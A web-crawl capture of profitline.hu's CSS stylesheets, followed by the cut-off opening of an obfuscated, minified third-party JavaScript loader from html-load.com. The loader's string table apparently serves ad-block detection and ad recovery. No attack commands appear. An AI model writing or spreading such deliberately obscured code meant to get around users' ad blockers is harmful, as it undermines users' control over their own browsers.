    margin: auto;
    max-width: 100%;
}
.article_text{
    font-size: 16px;
    line-height: 24px;
}
.article_text p{
    margin: 0;
    padding: 10px 0;
}
.article_text img{
    max-width: 100%;
    height: auto!important;
    display: block;
    margin: auto;
}
.article_text p a{
    font-size: 16px;
    color: red!important;
}
.article_text iframe{
    min-width: 100% !important;
    width: 100% !important;
}
.article_text a.btn{
    color: #fff!important;
}
.article_text table{
    border: 1px solid #ccc;
    border-collapse: collapse;
    width: 100%;
}
.article_text td, .article_text th{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px 5px;
}
.article_text th{
    background-color: #ccc;
    font-weight: bold;
}

.image_left{
    max-width: 320px;
    float: left;
    padding: 10px 15px 10px 0;
    position: relative
}
.image_left img{
    max-width: 100%;
}
.elemzesek_img{
    width: 100%;
    float: none;
    padding: 0 0 15px 0;
}
.elemzesek_img img{
    width: 100%;
    height: auto;
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    min-width: 100% !important;
    width: 100% !important;
}
.piacok_main_img{
    text-align: right;
}
.piacok_main_img img{
    display: block;
    float: right;
}
.piacok_main_chart{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
}
.piacok_main_row{
    padding-bottom: 30px;
}
.piacok_main_row h3{
    font-size: 24px;
    margin: 0;
    padding: 10px 0 10px 0;
}
.piacok_main_row h3 a{
    color: #000!important;
}
.piacok_main_rv{
    font-size: 18px;
    font-weight: bold;
    line-height: 26px;
    padding: 10px 0 0 0;
}
.piacok_change_up, .piacok_change_down{
    font-size: 16px;
}
.piacok_change_up{
    color: green;
}
.piacok_change_up:before{
    font-family: 'fontawesome';
    content: "\f01b";
    margin-right: 5px;
    font-size: 20px;
}
.piacok_change_down{
    color: red;
}
.piacok_change_down:before{
    font-family: 'fontawesome';
    content: "\f01a";
    margin-right: 5px;
    font-size: 20px;
}
.piacok_main_news .item{
    padding: 5px 0;
    font-size: 14px;
}
.piacok_main_news .item h3{
    font-size: 16px;
    padding: 2px 0;
    font-weight: bold;
}
.piacok_main_news .item h3 a{
    color: #056faa!important;
}
.piacok_main_news .item p{
    margin: 0;
    padding: 0;
    line-height: 16px;
    max-height: 32px;
    overflow: hidden;
}
.arfolyam_table_search{
    float: right;
}
.piac_main .piacok_main_chart{
    border-top: none;
}
.day_filters{
    padding: 10px 0 0 0;
}
.day_filters ul{
    margin: 0;
    padding: 0;
}
.day_filters li{
    display: inline-block;
    margin: 0;
    padding: 5px 10px 5px 0;
}
.day_filters li a{
    display: block;
    background: #005282;
    border-radius: 5px;
    color: #fff!important;
    text-decoration: none;
    padding: 0 10px;
    line-height: 30px;
    font-size: 16px;
}
.day_filters li a:hover, .day_filters li.active a{
    text-decoration: none!important;
    background: #accb3d;
}

.contact_modal_content{
    padding: 20px;
}
.contact_modal_content .input-group{
    padding: 5px 0;
    width: 100%;
}
.contact_modal_content .input-group .form-control{
    width: 80%;
    font-size: 20px;
    height: 60px;
    border: 1px solid #afd83e;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.contact_modal_content .input-group .form-control.zip{
    width: 40%;
}
.contact_modal_content .blue_btn_send_from{
    width: 100%;
    height: 80px;
    background: #afd83e;
    color: #ffffff;
    font-size: 40px;
    border: none;
    margin-top: 5px;
}
.sponsor_modal .lead_text,
.ajanlo_sendform .lead_text{
    font-size: 18px;
}
.sponsor_modal .lead_text ul, 
.ajanlo_sendform .lead_text ul{
    margin: 0;
    padding: 10px 0 10px 10px;
}
.sponsor_modal .lead_text li, 
.ajanlo_sendform .lead_text li{
    list-style-type: none;
    margin: 0;
    padding: 2px 0 0 30px;
    display: block;
}
.sponsor_modal .lead_text li:before, 
.ajanlo_sendform .lead_text li:before{
    content: "\e013";
    font-family: 'Glyphicons Halflings';
    font-size: 21px;
    float: left;
    margin-top: 4px;
    margin-left: -30px;
    color: #afd83e;
    position: relative;
    top: -5px;
}
.article_contact_popup{
    padding: 20px 0 10px 0;
    text-align: center;
}
.modal{
    z-index: 9999;
}
.modal-backdrop{
    opacity: .9!important;
    z-index: 9990;
}

.btn-success{
    background: #449d44;
    border-color: #afd83e;
}
.btn-success:hover{
    background: #afd83e;
}
.modal-header{
    background: #afd83e;
    color: #fff;
    font-size: 33px;
    border-radius: 5px;
}
.header_banner{
    text-align: right;
    margin-top: 10px;
}
.header_banner img{
    float: right;
}

.ct-series.ct-series-a .ct-line{
    stroke: #005282;
}
.ct-series.ct-series-a .ct-point{
    stroke: #accb3d;
}
.ct-series.ct-series-a .ct-area{
    fill: #accb3d;
}

.ct-series.ct-series-b .ct-line{
    stroke: #f0ad4e;
    stroke-width: 1px;
}
.ct-series.ct-series-b .ct-point{
    stroke: #337ab7;
    stroke-width: 3px;
}
.ct-series.ct-series-b .ct-area{
    fill: none;
}

.ct-series.ct-series-c .ct-line{
    stroke: #337ab7;
    stroke-width: 1px;
}
.ct-series.ct-series-c .ct-point{
    stroke: #c1e158;
    stroke-width: 3px;
}
.ct-series.ct-series-c .ct-area{
    fill: none;
}


.chart_tooltip_point{
    background: #005282;
}
.reszveny_chart{
    height: 300px;
}
.right_comments{
    background: #004e7e;
    padding: 20px;
    margin: 0 0 20px 0;
    color: #fff;
}
.right_comments a{
    color: #fff!important;
}
.right_comments h3{
    margin: 0;
    padding: 0 0 7px 0;
    font-style: italic;
    border-bottom: 1px solid #4d83a5;
}
.right_comments  ul{
    margin-top: 2px;
    border-top: 1px solid #4d83a5;
}
.right_comments li{
    padding: 10px 0;
    border-bottom: 1px solid #4d83a5;
    font-size: 14px;
}
.right_comments li span{
    display: block;
    font-size: 12px;
    color: #99b8cb;
}
.fb_comments_count{
    display: inline!important;
}
.calc_box{
    padding: 10px 0;
    text-align: center;
    font-size: 16px;
}
.calc_box img{
    display: inline-block;
    margin-bottom: 5px;
}
.calc_cont img{
    display: block;
    margin: 0 auto 20px auto;
}
.calc_cont_btn{
    padding: 30px 0 20px 0;
    text-align: center;
    clear: both;
}
.calc_cont_btn .btn{
    font-size: 36px;
}
.newsletter_unsubscribe_cont{
    text-align: center;
}
.newsletter_unsubscribe_cont select{
    margin: 20px 0;
}
.newsletter_unsubscribe_cont img{
    display: inline-block;
}

.elemzesek_date{
    font-size: 23px;
    font-weight: bold;
    padding: 5px 15px;
    background: #005282;
    color: #fff;

}
.abrak_cont .btn{
}
.abrak_list{
    margin: 10px 15px;
}
.abrak_row{
    border-bottom: 1px solid #b2cad8;
    padding: 15px 0;
}
.abrak_row h2{
    margin: 0;
    padding: 0 0 5px 0;
}
.abra_img{
    margin: 0 0 20px 0;
    position: relative;
}
.abra_img img{
    width: 100%;
    position: relative;
    left: 0;
    top: 0;
}

.article_graph_text{
    position: absolute;
    top: 0; left: 0; bottom: 0; right: 0;
    margin: auto;
    color: #ffffff!important;
    text-align: center;
    font-size: 18px;
    line-height: 25px;
    font-weight: bold;
    color: #ffffff;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 60px;
    background: #000000;
    padding: 140px 5px;
    opacity: .7;
    text-decoration: none!important;
}
.article_graph_text:hover{
    opacity: .9;
}
.article_img_zoom{
    position: fixed;
    width: 100%;
    height: 100%;
    text-align: center;
    top: 0;
    left: 0;
    z-index: 10001;
}
.article_img_zoom a{
    color: #fff!important;
}
.article_img_zoom img{
    width: 1200px;
    max-width: 100%;
    max-height: 100%;
    position: relative;
    z-index: 10003;
}
.article_img_zoom_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000000;
    opacity: .8;
    top: 0;
    left: 0;
    z-index: 10002;
}
.article_img_zoom_close, .article_img_zoom_link, .article_img_zoom_link2{
    display: block;
    width: 150px;
    height: 33px;
    line-height: 33px;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 18px;
    color: #ffffff;
    position: absolute;
    right: 10px;
    bottom: 10px;
    background: red;
    z-index: 10004;
}
.article_img_zoom_link{
    bottom: auto;
    top: 10px;
    background: green;
    width: 200px;
    height: auto;
    line-height: 25px;
}
.article_img_zoom_link2{
    bottom: auto;
    top: 80px;
    background: green;
    width: 200px;
}
#article_graph {
    margin: 20px 50px;
}
.contact_modal_btn{
    padding: 10px 0;
    text-align: center;
}
.ajanlo_box{
    width: 100%;
    max-width: 480px;
    border: 4px solid #afd83e;
    -webkit-border-radius: 12px;
    -moz-border-radius:12px;
    border-radius:12px;
    margin: 15px auto;
    clear: both;
}
.ajanlo_title, .ajanlo_title_szja{
    font-size: 23px;
    font-weight: bold;
    text-align: center;
    padding: 10px 3px 7px 3px;
    line-height: 25px;
    background: #005080;
    color: #ffffff;
    margin: 0 0 10px 0;
    border-bottom: 2px solid #DDDDDD;
    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius:5px;
    border-top-right-radius:5px;
}
.ajanlo_title_szja{
    color: #992519!important;
}
.ajanlo_text{
    padding: 0 10px 5px 10px;
    font-size: 13px;
    line-height: 18px;
}

.ajanlo_left{
    padding: 3px 10px 0 10px;
    font-size: 13px;
    font-weight: bold;
    border-top: 1px dotted #DDDDDD;
}
.ajanlo_right{
    padding: 1px 0 3px 0;
    margin: 0 10px;
}
.ajanlo_btn, .ajanlo_btn_szja{
    padding: 10px 0 3px 0;
    text-align: center;
}
.ajanlo_btn input, .ajanlo_btn_szja input{
    background: #005887;
    color: #ffffff;
    font-weight: bold;
    border: 0;
    width: 120px;
    padding: 3px 0;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius:5px;
    border-radius:5px;
}
.ajanlo_btn_szja input{
    background: #992519!important;
}
.ajanlo_btn input:hover, .ajanlo_btn_szja input:hover{
    background: #C1E158;
}
.ajanlo_sendform{
    display: none;
}
.ajanlo_sendform_in{
    padding: 10px;
}
.ajanlo_sendform .row{
    padding-bottom: 5px;
}
.ajanlo_text3{
    padding: 0 0 10px 0;
}
.ajanlo_info{
    font-size: 11px;
    line-height: 13px;
    padding: 10px 0 10px 0;
}
.ajanlo_success{
    display: none;
}
.biztositas_main span{
    font-size: 12px;
    color: #005f97;
    line-height: 16px;
}

.biztositas_biztosito_lista{
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    line-height: 26px;
}
.footer_menu{
    text-align: right;
}
.footer_menu a{
    color: #fff;
}


.indexek_main_title{
    margin: 30px 0 20px 0;
    clear: both;
    padding: 10px 10px;
    text-align: center;
    font-weight: bold;
    font-size: 24px;
    background: #005282;
    color: #fff;
}

.priceUp, .priceDown{
    font-size: 16px!important;
    white-space: nowrap;
}
.priceUp{
    color: green!important;
}
.priceDown{
    color: red!important;
}

.hozamszamito{
    padding: 30px 0 0 0;
}

.ct-label.ct-horizontal{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    color: #000;
    font-size: 11px;
    margin-top: 10px;
    position: relative;
    width: 10px!important;
    text-align: left!important;
    overflow: visible;
}
.ct-label.ct-vertical{
    font-size: 11px;
    color: #000;
    position: relative;
    bottom: -4px;
}
.hozamszamito_result th{
    background: #005282;
    color: #fff!important;
    font-size: 18px;
}

.pagination{
    text-align: center;
}
.pagination li.active a{
    color: #fff!important;
    font-weight: bold;
}
.header_profitmania{
    text-align: right;
    font-size: 21px;
    color: #fff;
}
.header_profitmania img{
    display: inline-block;
    clear: both;
    max-width: 100%;
}

.right_ajanlas_ajanlas{
    font-size: 24px;
}
.banner_bg{
    position: fixed;
    top: 223px;
    width: 100%;
    z-index: 10;
}
.banner_bg img{
    width: 100%;
}
.banner_bg_main_container{
    margin-top: 100px;
}

.right_login .row{
    padding-bottom: 10px;
}

.register_main .row{
    padding-bottom: 10px;
}
.biztosito_title{
    font-size: 18px;
    line-height: 24px;
    min-height: 48px;
    padding: 0;
    margin: 0 0 0 0;
}

.top_banner_petranyi{
    text-align: right;
    margin-bottom: -20px;
}
.top_banner_petranyi img{
    width: 1170px;
    max-width: 100%;
}

.top_banner_full{
    position: relative;
    z-index: 110;
    margin-right: 100px;
    /*background: url(../images/szruke.png) left bottom no-repeat;
    background-size: 100% 132px;*/
}
.top_banner_full .banner_box{
    width: 950px;
    height: 150px;
    padding: 0!important;
    float: right;
}
.right_banner_full{
    position: relative;
    top: -30px;
    left: -65px;
    z-index: 100;
}


.top_banner_infinity{
    text-align: right;
}
.top_banner_infinity img{
    width: 1170px;
    max-width: 100%;
}

.right_banner_petranyi{
    text-align: right;
    position: relative;
    top: 0;
}
.right_banner_petranyi img{
    width: 369px;
    max-width: 100%;
}
.right_banner_infinity{
    text-align: right;
}
.right_banner_infinity img{
    width: 369px;
    max-width: 100%;
}

.ajanlo_text strong{
    display: inline-block;
    text-align: center;
    width: 100%;
    font-size: 16px;
}

.fb_like_buttons{
    padding: 20px 0;
    text-align: center;
}
.top_banner_fixed{
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 220px;

}

.top_banner_fixed img{
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    -webkit-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    -moz-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);

}

.top_banner_fixed2{
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 220px;
    background: url('../../images/201812_spar/1650x1050.jpg') center top no-repeat;
    background-size: 1650px auto;
}
.top_banner_fixed2 a{
    display: block;
    width: 100%;
    height: 1100px;
    font-size: 1px;
    text-indent: -2000em;
    overflow: hidden;
    /*-webkit-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    -moz-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);*/
}

.top_banner_fixed_mobile img{
    display: block;
    margin: 5px auto;
}
.karrier_banner{
    position: fixed;
    right: 0;
    bottom: 0;
    z-index: 10000;
    border: 1px solid #ccc;
    max-width: 95%;
}
.karrier_banner img{
    max-width: 100%;
}
.karrier_banner_close{
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: 10001;
    background: red;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    text-align: center;
    width: 20px;
    height: 20px;
    line-height: 20px;
    cursor: pointer;
    border-radius: 10px;
}
.right_sticky_banner_fixed{
    position: fixed;
    top: 50px;
    text-align: center;
    width: 380px;
    z-index: 1000;
}

.index_main {
    position: relative;
    z-index: 50;
    margin-bottom: 10px;
}

.index_main_headline_box {
    position: absolute;
    bottom: 0;
    z-index: 100;
    width: 100%;
}

.index_main_headline {
    background-color: #fff;
    opacity: 0.8;
    padding: 15px 20px;
    border: 1px solid #337ab7;
    border-radius: 20px;
    position: absolute;
    left: 15px;
    bottom: 30px;
    max-width: 90%;
}

.index_main_headline h2 {
    padding: 0;
    margin: 0;
    font-style: normal;
}

@media (max-width: 575.98px) { 
    .index_main_headline h2 {
        font-size: 18px;
    }
    .index_main_headline {
        bottom: 15px;
    }
}

.index_main a {
    color: black !important;
}

.index_main h2:hover {
    text-decoration: underline;
}

.editorTitle {
    margin-top: 20px;
    margin-bottom: 10px;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    font-style: inherit;
}

.editorTitle.h1 {
    color: #004e7e;
    font-size: 26px;
}

.editorTitle.h2 {
    font-size: 24px;
    color: inherit;
}

.fg_banner{
    text-align: center;
}
.fg_banner img{
    max-width: 100%;
}
.fg_banner{
    position: relative;
    width: 288px;
    height: 251px;
    max-width: 100%;
    margin: 0 auto;
}
.fg_top, .fg_bottom{
    position: absolute;
    top: 0;
    left: 0;
}
.ft_bottom{
    z-index: 100;
}
.fg_top{
    z-index: 101;
}
.article_table{
    border: 1px solid #ccc;
    border-collapse: collapse;
}
.article_table td{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px;
}
.article_table th{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px;
}

@keyframes cf3FadeInOut {
    0% {
	opacity:1;
    }
    45% { 
	opacity:1;
    }
    55% {
	opacity:0;
    }
    100% {
	opacity:0;
    }
}

#fg_banner .fg_top {
    animation-name: cf3FadeInOut;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    animation-duration: 5s;
    animation-direction: alternate;
}

.beftermek_col .right_ajanlas_ajanlas, .beftermek_col .right_ajanlas{
    border-bottom: 0;
}
.beftermek_col .right_ajanlas_ajanlas{
    text-align: center;
}

.kiemeltbekezdes{
    padding: 0 10px; 
    margin: 10px 0; 
    background-color: #f2f2f2; 
    border: 1px solid #000;
}
/*#vappContainer { bottom:72px !important; right: 20px!important; }*/

.header_x_banner{
    background-color: #000;
    height: 100px;
    width: 100%;
    position: fixed;
    top: 0;
    text-align: center;
    z-index: 10000;
}
.banner_x_header{
    top: 100px;
}

@media only screen and (max-width: 800px) {
    header.fixed_header{
	top: -35px!important;
    }
}

.header_y_banner{
    background-color: #000;
    height: 100px;
    width: 100%;
    text-align: center;
}



/* Sticky banner alapok */
.sticky-banner {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1040; /* magasabb mint a bootstrap .navbar (1000 körül) */
  background: #ccc; /* ha a kép kisebb a viewportnál, ez látszik két oldalt */
  /* opcionális árnyék a tartalom elválasztásához */
  box-shadow: 0 -2px 10px rgba(0,0,0,0.08);
}

/* Belső konténer: középre igazítás és max szélesség a képmérethez igazítva */
.sticky-banner-inner {
  margin: 0 auto;
  padding: 0; /* nincs extra padding, a kép tölti ki */
  width: 100%;
  max-width: 600px; /* alapértelmezett legnagyobb kép szélesség mobilon */
}

/* Kép stílus: blokk, teljes szélesség a konténeren belül, nincs csúszás */
.sticky-banner-img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0 auto;
  border: 0;
}

/* >= 990px: közepes banner és konténer szélesség */
@media (min-width: 990px) {
  .sticky-banner-inner {
    max-width: 990px;
  }
}

/* >= 1920px: nagy banner és konténer szélesség */
@media (min-width: 1920px) {
  .sticky-banner-inner {
    max-width: 1920px;
  }
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://profitline.hu/assets/css/responsive.css?ts=1749102107
body_size: 614
content:
@media only screen 
and (max-width : 1200px) {

    .top_banner_petranyi img{
	width: 960px;
    }
    .top_banner_infinity img{
	width: 960px;
    }
    .top_banner_fixed{
	display: none;
    }

    .top_banner_full{
	position: relative;
	z-index: 110;
	margin-right: 20px;
	/*background: url(../images/szruke.png) left bottom no-repeat;
	background-size: 100% 132px;*/
    }
    .top_banner_full .banner_box{
	width: 950px;
	height: 150px;
	padding: 0!important;
	float: right;
    }
    .right_banner_full{
	position: relative;
	top: -30px;
	left: -18px;
	z-index: 100;
    }    

}

@media only screen 
and (max-width : 992px) {
    .header_kripto{
	top: 0px;
    }    
    .footer_logo{
	position: relative;
	top: 0;
    }
    #main_container{
	padding-top: 0;
    }

    .top_banner_full .banner_box{
	width: 100%;
	height: auto;
	padding: 10px 0!important;
	float: none;
	margin-right: 0;
    }
    .right_banner_full{
	position: relative;
	top: 0;
	z-index: 100;
    }
    
    #pmm-sticky{
	bottom: 100px!important; 
	/*margin-bottom: 100px;*/
    }

}

@media only screen 
and (max-width : 768px) {
    .header_bot #navbar{
	background: #005887;
	margin: 0;
    }
    .header_bot #navbar ul{
	display: block;
    }
    .header_bot #navbar li{
	display: block;
	line-height: 30px;
	border-bottom: 1px solid #ccc;
    }
    .header_bot #navbar li:last-child{
	border: none;
    }
    .header_bot nav a{
	color: #fff;
	padding-top: 5px;
	padding-bottom: 5px;
    }
}


@media only screen 
and (max-width : 420px) {

}


@media only screen 
and (max-height : 700px) {


}



/* mobil menu legyen a tablet nezetben is */
@media (max-width: 992px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28586
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=327]})(n,o)}function t(){const e=["sping","number","childElementCount","Forcepoint","ZndiaA==","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","boundingClientRect","width","HTMLLinkElement","getEntriesByType","HTMLSourceElement","indexOf","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","action","isInRootIframe",", StatusCode: [","shift","as_modal_loaded","setProperty","opera","abs","httpEquiv","HTMLScriptElement","adfit",", source length: ","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","getTime","stringify","/resources/","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","resource","toLowerCase","Yml4cXJod245emptNTRvMTJmZTBz","isFirefox","edl","loader","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","regexp-test","getOwnPropertyDescriptor","property","CSSStyleDeclaration.set/get/removeProperty","link","visualViewport","transferSize","HTMLStyleElement","as-revalidator","https:","mailto:","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","eventId=","wrong contentWindow",", body: ","can't access document.hidden","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","isInIframe","Loader aborted: ","getPropertyValue","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","headers","removeProperty","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","geniee","def","cmVzZXJ2ZWQyT3V0cHV0","adpushup","rtt","true","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","MessageEvent","performance","scrollWidth","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","tri","adsinteractive","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","recovery","symplr","gpt-minutemedia","delete","body","tcString","lastIndexOf","src","write","YmphM3prZnZxbHRndTVzdzY3OG4=","Blob","head","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","sleipnir/","ZWhvcg==","1829559NslvTB","fromCharCode","fuse","hash","host","extra","getGPPData","Failed to execute packing script","document - find element","min","startsWith","scrollX","img","replaceScriptElementAsync","attributes","closest","exec","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","message","document.querySelector","bottom","cmVzZXJ2ZWQySW5wdXQ=","as_","gpt-nextmillenium","gpt-adshield","removeChild","name","idx","encodeURIComponent","isGecko","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","parent","cmVzZXJ2ZWQxSW5wdXQ=","setAttribute","adsense","undefined","X-Crc32","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","script:","readyState","requestAnimationFrame","dable","Event","some","core-ads","&title=","})()","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Element_attributes","find","text","(function(){","__tcfapi","d2VneWpwenV4MzhxMmE5dm1pZm90","finally","isSleipnir","yahoo-mail-v1","https://cadmus.script.ac","load","object-keys","intersectionRect","charCodeAt","document.hidden","encodeURI","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","test/v1ew/failed","writeln","clearInterval","getAttribute","hidden","gpt-adingo","element-tagName","String","rel","evaluate","set","dataset","cnlwYQ==","isSamsungBrowser","edg/","@@toPrimitive must return a primitive value.","HTMLImageElement","cssText","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","safari","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Date.now is not a number","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","em5iZw==","tel:","traffective","isBrave","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","cadmus script blocked","samsungbrowser","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","profile","combo","Node","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Failed to load website due to adblock: ","reject","reload","c3ZtbQ==","Y29rcQ==","gpt-anymind",'":[{"id":"',"bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","copyScriptElement","wrong googletag.pubads()","w2g","outerHeight","confirm","adshield","worldhistory.org","check","Document","getComputedStyle","PerformanceResourceTiming","ddg/","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","27728tjRtdT","revokeObjectURL","self","randomize","all","TopLevelCss","[data-uri]","cache_is_blocking_ads","entries","statusText","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","v7.4.22","responseType","Element_setAttribute","aditude","AdShield API cmd","appendChild","try-catch","Date","call","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","player","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","#as_domain","srcdoc","ssmas","fGAJJ1JxajZDTldIXUk4c3g3dTNm","findLastIndex","children","cWJ1dw==","naver","parseFromString","eventName","status","frameElement","race","string-api","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Node_insertBefore","setItem","document.querySelectorAll","brave","tags","resources-v2://",'{"type": "tag", "marshalled": "<html></html>"}',"Chrome/","insertRule","URL","output","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","configIndex","https://","getElementsByTagName","Object","as-empty-bidder","none","setIsTcfNeeded","&url=","Invalid protect url: ","tag","aXRoYw==","endpoint","2758oHsEfJ","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","48396cbngRF","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","outerHTML","join","), url: ","eval","dable-tdn","/report?","Zm1qeA==","error","a2Zwdg==","onLine","as_loader_version","aXJycg==","parentElement","HTMLMediaElement","loader-check","max","AS-ENCODED-VAL","pubkey","HTMLVideoElement","display","document - link element","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","top","enliple",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"requestIdleCallback","childNodes","Invalid reserved state: ","contains","data:","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","charAt","opt/","tcloaded","source","gpt-firstimpression","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","innerHTML","domain switch: no src attribute","prod","edge","location","responseText","forEach","alt","cultureg","iframe","add","&request_id=","document.head.appendChild, removeChild, childNodes","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","language","parseInt","scrollY","error on googletag.pubads()","elem","char must be length 1","Version/","AdShield API cmd.push result",", Script-Crc32: ","xhr.onreadystatechange not set","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","about:","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Firefox/","Failed to fetch script: ","div#contents > span#ads","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","&type=negotiate_fail","HTMLElement","json","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","/script/","right","b3V0cHV0","currentScript","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","document.getElementById","poster","content","cmd","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","EventTarget_addEventListener","replace","gpt-rubicon","innerText","SharedStorageWorklet","gpt-enliple","bmxvYw==","URLSearchParams","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","(E2) Invalid protect url: ","bnh6bg==","clearTimeout","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","CSSStyleSheet","ghi","/resources/v2/","Script","AdShield API 